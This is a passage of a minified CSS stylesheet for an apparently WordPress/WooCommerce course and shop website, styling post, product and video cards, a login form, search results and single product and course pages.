.post-card__see-more>span{display:none;width:100%;height:100%;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;line-height:44px}.post-card--highlight:hover .post-card__see-more{background-color:#fff;color:#3199bb!important}.post-card--highlight:hover .post-card__see-more>span{display:inline-block;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;color:#3199bb!important}.post-card--highlight:hover .play{transform:scale(1.4,1.4)}.post-card--default{min-height:437px;height:100%;-webkit-box-shadow:0 0 10px 3px rgba(0,0,0,.08);-moz-box-shadow:0 0 10px 3px rgba(0,0,0,.08);box-shadow:0 0 10px 3px rgba(0,0,0,.08);position:relative}@media (max-width:767px){.post-card--default{height:auto;margin-bottom:30px}}.post-card--default .img-wrapper{position:relative;height:180px;overflow:hidden}@media (max-width:991px){.post-card--default .img-wrapper{height:120px}}@media (max-width:767px){.post-card--default .img-wrapper{height:150px}}.post-card--default .post-card__image{background-repeat:no-repeat;background-size:cover;background-position:center;height:100%;width:100%;position:absolute;top:0;left:0;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.post-card--default .post-card__content{padding:30px 30px 70px 30px;height:calc(100% - 180px);background-color:#fff}.post-card--default .post-card__date{font-size:.8125rem;line-height:1.0625rem;margin-bottom:5px;color:#b9b9b9;font-weight:300}.post-card--default .post-card__title{font-size:1.25rem;line-height:1.6875rem;color:#303937;margin-bottom:5px;font-weight:500;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.post-card--default .post-card__excerpt{color:#707070;font-size:1rem;line-height:1.3125rem;max-height:108px;font-weight:300;overflow:hidden}.post-card--default .post-card__see-more{position:absolute;color:#303937;width:initial;height:initial;border:initial;bottom:20px;left:30px;margin:0;text-align:left;padding:0;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear}@media (max-width:767px){.post-card--default .post-card__see-more{position:relative;bottom:initial;left:initial}}.post-card--default .post-card__see-more>span{display:none;position:absolute;top:0;left:0}.post-card--default:hover .post-card__image{transform:scale(1.05)}.post-card--default:hover .post-card__title{color:#3199bb}.post-card--default:hover .post-card__see-more{color:#fff}.post-card--default:hover .post-card__see-more>span{color:#3199bb!important;display:block}.post-card--related{display:flex;margin-bottom:15px}.post-card--related .post-card__image{overflow:hidden;height:62px;width:62px;border-radius:5px;background-color:#f4f4f4}.post-card--related .post-card__image .img{height:100%;width:100%;display:inline-block;background-repeat:no-repeat;background-size:cover;background-position:center;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.post-card--related .post-card__image .play{height:100%;width:100%;display:inline-block;background-repeat:no-repeat;background-size:50%;background-position:60% 50%;background-image:url(../images/play.png)}.post-card--related .post-card__content{padding-left:10px;padding-top:5px;width:calc(100% - 70px)}.post-card--related .post-card__date{font-size:.8125rem;line-height:1.0625rem;margin-bottom:5px;color:#b9b9b9}.post-card--related .post-card__title{font-size:.9375rem;line-height:1.25rem;color:#303937;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.post-card--related:hover .post-card__image .img{transform:scale(1.3)}.post-card--related:hover .post-card__title{color:#3199bb}.post-card--simple{height:254px;margin-bottom:30px;text-align:center;position:relative;overflow:hidden;padding:30px}.post-card--simple .post-card__image{background-repeat:no-repeat;background-size:cover;background-position:center;z-index:1;position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.post-card--simple:after{content:"";display:inline-block;z-index:5;position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.3)}.post-card--simple .post-card__content{bottom:30px;position:absolute;left:50%;transform:translateX(-50%);z-index:10}.post-card--simple .post-card__title{text-transform:uppercase;color:#fff;font-weight:700;font-size:1.375rem;line-height:1.875rem}@media (max-width:767px){.post-card--simple .post-card__title{font-size:1rem;line-height:1.375rem}}.post-card--simple:hover .post-card__see-more{background-color:#fff!important;color:#3199bb!important}.post-card--simple:hover .post-card__image{transform:scale(1.05)}.product-card{display:inline-block;vertical-align:top;width:300px;text-align:center;position:relative;white-space:initial;padding-bottom:20px}.product-card__img-wrapper{max-height:250px;overflow:hidden}.product-card img{max-height:250px;height:100%}.product-card__title-wrapper{margin-top:15px;min-height:130px}.product-card__title{text-transform:uppercase;font-size:1.0625rem;line-height:1.5625rem;color:#303937;font-weight:700;max-width:207px;white-space:initial;margin:0 auto}.product-card__desc{text-transform:uppercase;font-size:.9375rem;line-height:1.5625rem;color:#303937;margin-top:2px;font-weight:300;padding:0 30px}.product-card .desc-back{min-height:193px;padding:0}.product-card__price-wrapper{margin-top:10px;min-height:55px}.product-card__price{color:#3199bb;font-size:2.1875rem;font-weight:700}.product-card__price.crossed{text-decoration:line-through}.product-card__shipping-info{text-transform:uppercase;font-size:.8125rem;margin-top:5px;color:#b9b9b9;font-weight:500}.product-card__cta{margin-top:18px;min-width:145px}.product-card__cta.adding{background-color:#707070}.product-card__wrapper:hover .product-card__hidden-content{opacity:1;visibility:visible;z-index:10}.product-card__wrapper:hover .product-card__hidden-content .product-card__desc{color:#fff;font-size:.9375rem;line-height:1.375rem;text-transform:initial}.product-card__hidden-content{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;background-color:#3199bb;opacity:0;visibility:hidden;color:#fff;padding:40px 20px 30px 20px;box-sizing:border-box;text-align:center;white-space:normal;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.product-card__hidden-content .product-card__desc{margin-top:10px;margin-bottom:6px}.product-card__hidden-content .badge,.product-card__hidden-content .product-card__edition{margin-top:10px;font-size:.9375rem;font-weight:700;display:block}.product-card__hidden-content .badge{color:#262626;text-transform:uppercase}.product-card__hidden-content .product-card__title-wrapper{min-height:112px}.product-card__hidden-content .price{font-size:1.875rem;color:#262626!important}.product-card__hidden-content .price.crossed{text-decoration:line-through}.product-card__hidden-content .product-card__shipping-info{color:#fff}.product-card__hidden-content .product-card__price{color:#262626}.product-card__hidden-title{text-transform:uppercase;font-size:1.0625rem;max-width:205px;margin:0 auto;line-height:1.3125rem}.product-card__hidden-title span{color:#262626!important;display:block;margin-top:10px;font-size:.9375rem;font-weight:700}.product-card__edition{text-transform:uppercase;color:#262626;margin:5px 0}.product-card .know-more span{background-color:#3199bb}.product-card .know-more:hover span{background-color:#262626}.video-card--default{height:230px;margin:0 3px 78px 3px;background-repeat:no-repeat;background-size:100%;background-position:center;width:410px;display:inline-block;vertical-align:top;position:relative;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.video-card--default:before{content:"";display:inline-block;width:100%;height:100%;z-index:1;position:absolute;top:0;left:0;background-color:rgba(0,0,0,.6)}@media (max-width:991px){.video-card--default{height:180px;width:calc(50vw - 30px);margin-bottom:50px}}@media (max-width:767px){.video-card--default{width:calc(100vw - 40px)}}.video-card--default .video-card__content{text-align:center;color:#fff;padding-top:127px;position:relative;z-index:5}@media (max-width:767px){.video-card--default .video-card__content{padding-top:65px}}.video-card--default .video-card__date{font-size:.8125rem;line-height:1.0625rem;margin-bottom:5px}.video-card--default .video-card__title{font-size:1.125rem;line-height:1.5rem;margin-bottom:5px;max-width:80%;white-space:normal;margin:0 auto}.video-card--default:hover{background-size:108%}.archive.tax-videos_category .col-12.col-md-4{margin-bottom:30px}.archive.tax-videos_category .videos__highlight{padding-bottom:50px}.blog .total-posts,.category .total-posts,.post-type-archive-blog .total-posts,.tax-categoria_blog .total-posts{font-weight:300;font-size:.8125rem;margin-bottom:25px;color:#b9b9b9}.blog .blog-wrapper,.category .blog-wrapper,.post-type-archive-blog .blog-wrapper,.tax-categoria_blog .blog-wrapper{padding:50px 0 140px 0}@media (max-width:991px){.blog .blog-wrapper,.category .blog-wrapper,.post-type-archive-blog .blog-wrapper,.tax-categoria_blog .blog-wrapper{padding:30px 0 60px 0}}.blog .small-cards,.category .small-cards,.post-type-archive-blog .small-cards,.tax-categoria_blog .small-cards{margin-bottom:52px}.blog .pagination,.category .pagination,.post-type-archive-blog .pagination,.tax-categoria_blog .pagination{margin-top:-52px}.login__form-wrapper{padding:85px 15px;margin:0 auto;max-width:380px}.login__title{text-align:center;text-transform:uppercase;font-weight:lighter;font-size:1.875rem;color:#303937}.login__subtitle{text-align:center;text-transform:uppercase;font-weight:lighter;font-size:1.5625rem;color:#303937}.login__form{margin-bottom:75px;padding-top:20px}.login__form input[type=email],.login__form input[type=password],.login__form input[type=text]{width:100%;height:50px;line-height:50%;border-radius:5px;border:1px solid #adadad;font-size:.875rem!important;color:#303937;padding:0 20px 0 50px;margin-bottom:10px}.login__form input[type=email]::placeholder,.login__form input[type=password]::placeholder,.login__form input[type=text]::placeholder{color:#b9b9b9}.login__form .input-wrapper{position:relative}.login__form .input-wrapper:before{content:"";position:absolute;width:16px;height:16px;top:17px;left:20px;background-position:center;background-repeat:no-repeat;background-size:cover}.login__form .input-wrapper--email:before{background-image:url(../images/user-blue.svg)}.login__form .input-wrapper--password:before{background-image:url(../images/key.svg)}.login__form .checkbox-label{font-size:.875rem;color:#303937;padding-left:30px;position:relative;vertical-align:sub}.login__form .checkbox-label:before{content:"";width:20px;height:20px;display:inline-block;border-radius:3px;border:1px solid #adadad;position:absolute;left:-4px;top:-4px;cursor:pointer}.login__form input[type=checkbox]{margin:0}.login__form input[type=checkbox]:checked+.checkbox-label::after{content:"\2713";position:absolute;color:#3199bb;left:0;top:-1px;font-size:16px}.login__form input[type=submit]{width:100%;background-color:#3199bb;text-align:center;color:#fff!important;text-transform:uppercase;letter-spacing:1px;height:55px;line-height:55px;border:none;font-size:.9375rem;cursor:pointer;margin-top:20px}.login__forgot{display:block;text-align:center;color:#3199bb;font-size:.875rem;text-decoration:underline;margin-top:25px}.login__register{width:100%;background-color:#2b2b2b;text-align:center;color:#fff!important;text-transform:uppercase;letter-spacing:1px;height:55px;line-height:55px;border:none;font-size:.9375rem;margin-top:15px;display:block}.login .woocommerce-privacy-policy-text{margin-top:15px!important}.page{overflow-x:hidden}.page--about{padding-bottom:80px}.page--about .content-wrapper{padding-top:50px}.page--about .narrow-content{max-width:950px;margin:0 auto}.page--about .blocks-gallery-grid{height:180px}@media (max-width:991px){.page--about .blocks-gallery-grid{height:29vw}}.page--courses .content-wrapper{padding-top:90px;max-width:950px;margin:0 auto}.page__banner{background-size:cover;background-position:top center;background-repeat:no-repeat;position:relative;height:calc(100vh - 236px);max-height:520px}.page__banner:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;display:inline-block;background-color:rgba(0,0,0,.5)}.page__banner .container{height:100%}.page__banner+section .title-wrapper{margin-top:-1px}.page__title-wrapper{height:330px;display:flex;justify-content:center;align-items:center;color:#fff;flex-direction:column;position:relative;z-index:2;top:50%;transform:translateY(-50%)}.page__title{text-transform:uppercase;font-size:3.125rem;line-height:3.75rem;text-align:center;font-weight:500;margin-bottom:15px}@media (max-width:991px){.page__title{font-size:1.875rem;line-height:2.3125rem;margin-bottom:20px}}.page__subtitle{font-size:1.75rem;line-height:2.3125rem;font-weight:300;letter-spacing:3px;text-align:center;max-width:600px;padding:0 15px}@media (max-width:991px){.page__subtitle{font-size:1.0625rem;line-height:1.25rem;letter-spacing:0}}.page .blocks-gallery-grid,.page .wp-block-gallery{display:block;white-space:nowrap}.page .blocks-gallery-grid .blocks-gallery-item,.page .wp-block-gallery .blocks-gallery-item{display:inline-block;width:auto;vertical-align:top;margin:0 5px!important}.page .wp-block-gallery{margin-bottom:50px}.page .wp-block-gallery .blocks-gallery-grid{overflow:hidden}.page .wp-block-gallery .blocks-gallery-grid.slick-initialized{overflow:initial}.page .wp-block-gallery .slick-list{overflow:hidden}.page .wp-block-gallery .blocks-gallery-grid{position:relative}@media (max-width:767px){.page .wp-block-gallery .blocks-gallery-item figure{justify-content:center}}.page .wp-block-gallery .slick-arrow{top:43%}.page .wp-block-gallery .slick-arrow.slick-next{right:-25px}@media (max-width:991px){.page .wp-block-gallery .slick-arrow.slick-next{right:-10px}}.page .wp-block-gallery .slick-arrow.slick-prev{left:-25px}@media (max-width:991px){.page .wp-block-gallery .slick-arrow.slick-prev{left:-10px}}@media (max-width:767px){.page .wp-block-gallery .slick-arrow{top:39%}}.page__actions{display:flex;justify-content:space-between;margin-bottom:50px}@media (max-width:991px){.page__actions{justify-content:center;flex-direction:column}}.page__actions a{background-color:#3199bb;color:#fff;text-transform:uppercase;display:inline-block;min-width:150px;height:55px;line-height:55px;font-size:.9375rem;margin-top:15px;border:none;text-align:center;padding:0 40px;font-weight:700}@media (max-width:991px){.page__actions a{display:block;width:280px;margin-left:auto;margin-right:auto;padding:0}}.page__actions a span{display:inline-block;width:18px;height:16px;margin-left:15px;background-repeat:no-repeat;background-position:center;background-size:cover}.page__actions a span.media-kit{background-image:url(../images/download.svg)}.page__actions a span.contact{background-image:url(../images/phone.svg)}.page .go-back{text-align:center;margin:100px 0}@media (max-width:767px){.page .go-back{margin:0 0 25px 0}}.page-template .article-footer{margin-bottom:0}.custom-search-pagination{margin-top:50px}.custom-search-pagination .page-numbers{font-size:1.25rem;color:#adadad;display:inline-block;padding:0 4px}.custom-search-pagination .page-numbers.current{color:#3199bb}.search-page{padding:70px 0}.search-page__header{padding-bottom:40px;border-bottom:1px solid #f4f4f4}.search-page__title{text-transform:uppercase;font-size:2.8125rem;line-height:3.125rem;margin-bottom:20px}@media (max-width:991px){.search-page__title{font-size:2.1875rem;line-height:2.5rem;margin-bottom:10px}}.search-page__subtitle{font-size:1.25rem;line-height:1.875rem;font-weight:lighter}.search-page__form{background-color:#fff}.search-page__form form{margin-top:15px}.search-page__form .site-search{max-width:400px!important}.search-page__form input[type=text]{border:1px solid #b9b9b9;width:100%}.search-page__form button{right:0}.search-page__results{padding-top:70px}.search-page .search-result .search-num{display:inline-block;min-width:40px;height:40px;line-height:40px;text-align:center;color:#fff;border-radius:50%;background-color:#b9b9b9;margin-right:10px;font-size:20px}.search-page .search-result a{display:inline-block}.search-page .search-result__label{font-size:1.5rem;line-height:1.875rem;margin-bottom:30px}@media (max-width:991px){.search-page .search-result__label{font-size:1.25rem;line-height:1.5625rem}}.search-page .search-result__post{margin-bottom:20px;min-height:40px;display:flex;align-items:center}.search-page .search-result__post .post-title{color:#3199bb;text-transform:uppercase;font-size:1.25rem;line-height:1.5625rem}.shop__menu{min-height:115px;padding:15px 0;line-height:115px;text-align:center;position:relative;z-index:3;background-color:#fff}@media (max-width:991px){.shop__menu{min-height:70px;line-height:70px}}@media (max-width:767px){.shop__menu{min-height:50px;line-height:50px}}.shop__menu ul{display:inline-block}.shop__menu ul li{display:inline-block;margin:0 25px}@media (max-width:1100px){.shop__menu ul li{margin:0 15px}}.shop__menu ul li a{display:inline-block;position:relative;font-size:1.5rem;text-transform:uppercase;font-weight:700;color:#303937}@media (max-width:1100px){.shop__menu ul li a{font-size:1.25rem}}@media (max-width:991px){.shop__menu ul li a{font-size:1rem}}.shop__menu ul li a.active{color:#3199bb}.shop__menu ul li a.active:after{content:"";background-color:#3199bb;width:70%;height:4px;position:absolute;bottom:35px;left:0;right:0;margin:0 auto}@media (max-width:991px){.shop__menu ul li a.active:after{bottom:15px}}@media (max-width:767px){.shop__menu ul li a.active:after{bottom:5px}}.shop .product-wrapper{text-align:center}.shop .product-card{margin-bottom:55px}.shop__online-corses .row{margin-left:-7px;margin-right:-7px}.shop__online-corses .product-wrapper{padding-left:7px;padding-right:7px}.shop__online-corses .online-course-card{width:100%!important}.shop__online-corses .online-course-card{min-width:100%!important}.shop__online-corses .online-course-card .online-course-card__title{font-size:2.1875rem;line-height:2.1875rem}.single-courses{overflow-x:hidden}.single-courses .single-video-wrapper{padding-bottom:0!important}.single-courses .single-video-wrapper+.block-col{padding-top:30px!important}.single-courses .single__header{max-width:950px;margin:0 auto}.single-courses .single__title{text-transform:uppercase;margin-bottom:5px}.single-courses .testimonials-slider{margin-top:0}.single-e-real{overflow-x:hidden}.single-e-real .content-wrapper{padding-top:50px}@media (max-width:991px){.single-e-real .content-wrapper{padding:50px 15px 0 15px}}.single-e-real .article-footer{margin-top:0!important;padding-top:0!important;margin-bottom:90px!important}@media (max-width:991px){.single-e-real .article-footer{padding:0 15px;margin-bottom:40px!important;margin-top:50px!important}}.single-e-real__title-wrapper{padding:0}@media (max-width:991px){.single-e-real__title-wrapper{padding:0 15px}}.single-e-real__title-wrapper h1{text-transform:uppercase;font-weight:500;margin-bottom:10px}.single-e-real__video-wrapper{position:relative}.single-e-real__video-wrapper .video-bg-image{width:100%!important;margin:0 auto!important;left:0!important;right:initial!important}.single-e-real__video-wrapper .videos-slider{height:auto;white-space:nowrap;position:relative}.single-e-real__video-wrapper .slick-list{position:relative;z-index:10;overflow:hidden}.single-e-real__video-wrapper .video-embed{display:inline-block;vertical-align:top}.single-e-real__video-wrapper .slick-dots{bottom:-30px}.single-e-real__video-wrapper .slick-arrow{top:47%;z-index:20}.single-e-real__video-wrapper .slick-arrow.slick-next{right:-30px;background-image:url(../images/arrow-right-white.svg)}@media (max-width:1030px){.single-e-real__video-wrapper .slick-arrow.slick-next{right:8px}}.single-e-real__video-wrapper .slick-arrow.slick-prev{left:-30px;background-image:url(../images/arrow-left-white.svg)}@media (max-width:1030px){.single-e-real__video-wrapper .slick-arrow.slick-prev{left:8px}}.single-e-real__banner{height:435px;background-position:center;background-size:cover;background-repeat:no-repeat;background-color:#b9b9b9}.single-e-real__banner .container{position:relative;height:100%}.single-e-real__banner .banner-massimo{max-height:100%;position:absolute;bottom:0;z-index:10}@media (max-width:767px){.single-e-real__banner .banner-massimo{display:none}}.single-e-real__banner .banner-text{float:right;position:relative;top:60px;display:block}@media (max-width:767px){.single-e-real__banner .banner-text{float:initial;margin:0 auto;max-width:100%}}.single-e-real__banner .banner-content{float:right;text-align:center;max-width:55%;position:relative;top:50%;transform:translateY(-50%)}@media (max-width:767px){.single-e-real__banner .banner-content{float:initial;margin:0 auto;max-width:100%}}.single-e-real__banner .banner-content__title{text-transform:uppercase;color:#3199bb;font-family:impact;font-size:4.6875rem;line-height:5rem;font-weight:lighter}@media (max-width:991px){.single-e-real__banner .banner-content__title{font-size:4.0625rem;line-height:4.375rem}}@media (max-width:767px){.single-e-real__banner .banner-content__title{font-size:2.8125rem;line-height:3.125rem}}.single-e-real__banner .banner-content__subtitle{font-family:impact;text-transform:uppercase;color:#fff;font-size:3.5rem;line-height:3.875rem;font-weight:lighter}@media (max-width:991px){.single-e-real__banner .banner-content__subtitle{font-size:2.875rem;line-height:3.25rem}}@media (max-width:767px){.single-e-real__banner .banner-content__subtitle{font-size:1.625rem;line-height:2rem}}.single-e-real__banner .banner-content__subtitle span{color:#3199bb}.single-e-real__banner .banner-content__trainer{text-transform:uppercase;color:#fff;margin-top:10px;position:relative;font-size:1.25rem}.single-e-real__banner .banner-content__trainer:after,.single-e-real__banner .banner-content__trainer:before{content:"";width:25%;height:4px;background-color:#3199bb;display:inline-block;position:absolute;top:7px}@media (max-width:767px){.single-e-real__banner .banner-content__trainer:after,.single-e-real__banner .banner-content__trainer:before{width:14%;top:4px;height:2px}}@media (max-width:310px){.single-e-real__banner .banner-content__trainer:after,.single-e-real__banner .banner-content__trainer:before{display:none}}@media (max-width:767px){.single-e-real__banner .banner-content__trainer{font-size:.875rem}}.single-e-real__banner .banner-content__trainer:before{left:25px}.single-e-real__banner .banner-content__trainer:after{right:25px}.single-e-real__banner .banner-content__img{max-width:191px;margin-top:40px}.single-e-real__info-block{margin-bottom:30px;padding-left:30px}@media (max-width:767px){.single-e-real__info-block{padding-left:15px;margin-bottom:30px}}.single-e-real__info-block:first-child{margin-top:110px}@media (max-width:767px){.single-e-real__info-block:first-child{margin-top:0}}.single-e-real__info-block:last-child{margin-bottom:0}.single-e-real__info-block h6{text-transform:uppercase;font-size:1.0625rem;line-height:1.375rem;font-weight:500}.single-e-real__info-block small{color:#707070;font-size:.875rem;line-height:1.1875rem;font-weight:500}.single-e-real__price{color:#3199bb;font-size:2.1875rem;line-height:2.9375rem;font-weight:700}.single-e-real__price.crossed{text-decoration:line-through}.single-e-real .e-real-modules{background-color:#262626;padding-top:60px;padding-bottom:30px}.single-e-real .e-real-modules__title{text-align:center;color:#fff;text-transform:uppercase;font-size:1.875rem;line-height:2.5rem;font-weight:300;margin-bottom:15px}@media (max-width:767px){.single-e-real .e-real-modules__title{font-size:1.375rem;line-height:2rem}}.single-e-real .e-real-modules__duration{text-align:center;color:#fff;font-size:.875rem;line-height:1.1875rem;margin-bottom:40px;font-weight:300}.single-e-real .e-real-modules__duration span{display:inline-block;width:22px;height:22px;background-image:url(../images/clock.svg);background-position:center;background-size:cover;background-repeat:no-repeat;margin-right:8px;vertical-align:sub}.single-e-real .e-real-modules__wrapper{display:flex}@media (max-width:991px){.single-e-real .e-real-modules__wrapper{display:block}}.single-e-real .e-real-module{background-color:#fff;margin:0 12px 30px 12px;padding:40px 30px 30px 30px;box-sizing:border-box;border-left:4px solid #3199bb;width:100%;position:relative}@media (max-width:991px){.single-e-real .e-real-module{margin:0 0 30px 0}}.single-e-real .e-real-module .content-wrapper{padding-top:15px}.single-e-real .e-real-module .content-wrapper>ul{padding-left:15px;margin-bottom:0}.single-e-real .e-real-module .content-wrapper>ol{padding-left:5px}.single-e-real .e-real-module__num{text-transform:uppercase;font-size:.875rem;line-height:1.1875rem;margin-bottom:5px;font-weight:500}.single-e-real .e-real-module__title{color:#3199bb;text-transform:uppercase;font-size:1.25rem;line-height:1.6875rem;font-weight:500;max-width:calc(100% - 150px)}.single-e-real .e-real-module__duration{position:absolute;top:40px;right:0;color:#fff;background-color:#3199bb;text-align:center;height:60px;line-height:60px;width:158px;font-weight:500}@media (max-width:767px){.single-e-real .e-real-module__duration{font-size:.75rem;height:40px;line-height:40px;width:110px}}.single-e-real .e-real-module__duration span{display:inline-block;width:22px;height:22px;background-image:url(../images/clock.svg);background-position:center;background-size:cover;background-repeat:no-repeat;margin-right:8px;vertical-align:sub}@media (max-width:767px){.single-e-real .e-real-module__duration span{width:16px;height:16px}}.single-e-real__certificate{padding:10px 0 50px 0}.single-e-real__certificate p{margin-bottom:10px!important}.single-e-real__certificate h2{max-width:80%;margin-left:auto;margin-right:auto;font-weight:300}.single-e-real__certificate.masterclass{background-color:#3199bb}.single-e-real__certificate.masterclass *{color:#fff!important}.single-e-real__testimonials{margin-top:0!important}.single-e-real__persuade{background-color:#3199bb;padding-bottom:10px}.single-e-real__persuade .content-wrapper{padding-top:15px}.single-e-real__persuade .content-wrapper>ul{padding-left:15px;padding-top:30px}.single-e-real__persuade .content-wrapper>ul>li:before{content:"+";font-weight:lighter;font-size:1rem}.single-e-real__persuade .content-wrapper>ol{padding-left:5px;padding-top:30px}.single-e-real__cta{background-color:#3199bb;color:#fff;padding-bottom:60px;padding-top:10px;text-align:center}.single-e-real__cta .content-wrapper{padding-top:10px!important}.single-e-real__cta p{margin-bottom:15px!important}.single-e-real__cta h2{max-width:55%;margin-left:auto;margin-right:auto}@media (max-width:767px){.single-e-real__cta h2{max-width:100%}}@media (max-width:767px){.single-e-real__add{font-size:.75rem;padding:20px;min-width:initial}}.single-e-real__add .price{font-size:.9375rem;line-height:.75rem;display:inline-block;margin-left:20px;text-align:left;vertical-align:middle;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}@media (max-width:767px){.single-e-real__add .price{margin-left:5px}}.single-e-real__add .price.crossed{text-decoration:line-through}.single-e-real__add .price small{font-size:.5rem;line-height:.5rem}.single-e-real__add .icon{display:inline-block;margin-left:20px;width:18px;height:16px;background-image:url(../images/shopping-cart-blue.svg);background-position:center;background-size:cover;background-repeat:no-repeat;margin-right:8px;vertical-align:text-top;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}@media (max-width:767px){.single-e-real__add .icon{margin-left:5px}}.single-e-real__add:hover{background-color:#3199bb;color:#fff}.single-e-real__add:hover *{color:#fff}.single-e-real__add:hover .icon{background-image:url(../images/shopping-cart.svg)}.single-product .content-wrapper{padding-top:50px}@media (max-width:767px){.single-product .content-wrapper{padding-top:25px}}.single-product__wrapper{margin:0 auto;max-width:950px;padding-top:10px}.single-product .img-wrapper{min-width:350px;max-width:350px}@media (max-width:767px){.single-product .img-wrapper{margin:0 auto}}.single-product .img-wrapper img{width:100%;height:auto}.single-product__header{display:flex;margin-bottom:30px}@media (max-width:767px){.single-product__header{display:block}}.single-product__type{display:inline-block;background-color:#3199bb;text-transform:uppercase;color:#fff;height:28px;line-height:28px;text-align:center;margin-bottom:13px;font-weight:700;font-size:.8125rem;padding:0 12px}.single-product__main-title{font-size:1.875rem;line-height:2.3125rem;color:#303937;margin-bottom:25px;font-weight:300}.single-product__main-title b{font-weight:500}@media (max-width:991px){.single-product__main-title{font-size:1.5625rem;line-height:2rem}}.single-product__category{font-size:1.0625rem;line-height:1.375rem;text-transform:uppercase;font-weight:lighter;margin-bottom:10px}.single-product__detail-line{font-size:.875rem;line-height:1.0625rem;color:#303937;margin-bottom:10px;font-weight:300}.single-product__detail-line span{font-weight:500}.single-product__detail-line a{color:#303937}.single-product__info-text p{font-size:.875rem;line-height:1.0625rem;color:#303937;margin-bottom:10px;font-weight:300}.single-product__info-text b,.single-product__info-text strong{font-weight:500}.single-product__info-text a{color:#303937}.single-product__before-price{color:#303937;font-size:1.0625rem;text-decoration:line-through;font-weight:500}.single-product__price{margin-top:10px;font-size:2.1875rem;color:#3199bb;font-weight:700}.single-product__price span{color:#b9b9b9;font-size:.875rem;text-transform:uppercase;font-weight:500}.single-product__add{margin-top:15px}.single-product__add span{display:inline-block;width:18px;height:16px;margin-left:15px;background-image:url(../images/shopping-cart.svg);background-repeat:no-repeat;background-position:center;background-size:cover;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.single-product__add.adding{background-color:#707070;border-color:#707070;cursor:wait}.single-product__add:hover{background-color:#fff;color:#3199bb}.single-product__add:hover *{color:#3199bb}.single-product__add:hover span{background-image:url(../images/shopping-cart-blue.svg)}.single-product__footer{padding:50px 0;text-align:center}.single-product__footer .single__footer{max-width:958px;margin:0 auto;margin-top:50px}.single-product__footer-title{font-size:2.1875rem;font-weight:lighter;text-transform:uppercase;color:#1d1d1d}.single-product__footer-add{margin-top:25px}.single-product__footer-add span{display:inline-block;width:18px;height:16px;margin-left:15px;background-image:url(../images/shopping-cart.svg);background-repeat:no-repeat;background-position:center;background-size:cover;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.single-product__footer-add small{font-size:.5625rem;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.single-product__footer-add.adding{background-color:#707070}.single-product__footer-add:hover{background-color:#fff;color:#3199bb}.single-product__footer-add:hover *{color:#3199bb}.single-product__footer-add:hover span{background-image:url(../images/shopping-cart-blue.svg)}.single-product .article-footer{margin-bottom:0;margin-top:70px}.single-product .testimonials-slider .slick-dots{display:none!important}.single-product .testimonials-slider .prod-testimonial-slider{padding-bottom:15px!important}.single .single-video{overflow:hidden;padding-top:30px}.single .single-wrapper{padding-top:30px}.single .single-video-wrapper{max-width:950px;padding-bottom:65px;width:100%;margin:0 auto}@media (max-width:767px){.single .single-video-wrapper{padding-bottom:0}}.single .content-wrapper>p>img{width:100%;height:auto}.single__body{position:relative}.single__body .video-bg-image{background-color:#b9b9b9;background-repeat:no-repeat;background-position:center;background-size:cover;position:absolute;height:430px;top:45px;z-index:0;width:100vw;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}.single__body .video-bg-image.alt{top:90px}@media (max-width:991px){.single__body .video-bg-image{display:none}}.single__body .video-bg-image:after{content:"";background-color:#49abcd;position:absolute;top:0;left:0;width:100%;height:100%;display:inline-block;opacity:.5}.single__body .video-embed{position:relative;z-index:2;width:100%;height:520px}@media (max-width:991px){.single__body .video-embed{height:55vw}}body.single-videos .single__body .video-embed{margin-bottom:50px}.single__date{font-size:.8125rem;line-height:1.0625rem;color:#b9b9b9;font-weight:300;margin-bottom:5px}.single__title{font-size:1.875rem;line-height:2.25rem;color:#303937;margin-bottom:25px;font-weight:500}@media (max-width:767px){.single__title{font-size:1.625rem;line-height:2rem}}.single__cat{margin:20px 0;border-bottom:5px solid #3199bb;text-transform:uppercase;font-size:1.25rem;line-height:1.5625rem;color:#303937;display:inline-block;padding-bottom:6px;font-weight:300}@media (max-width:767px){.single__cat{margin:10px 0;font-size:1rem;line-height:1.25rem;border-bottom:3px solid #3199bb;padding-bottom:0}}.single__cat.cat-alt{border-bottom:none;padding-bottom:0}.single__author{font-size:.8125rem;line-height:1.0625rem;font-weight:300;color:#303937;margin-bottom:25px}.single .wp-post-image{max-width:100%;height:auto;margin-bottom:50px}.single .wp-block-image img{max-width:100%;max-height:100%;height:auto;width:auto}.single__related{background-color:#262626;padding:60px 0 23px}.single__related .row{padding-top:30px}.single__comments{padding:85px 0 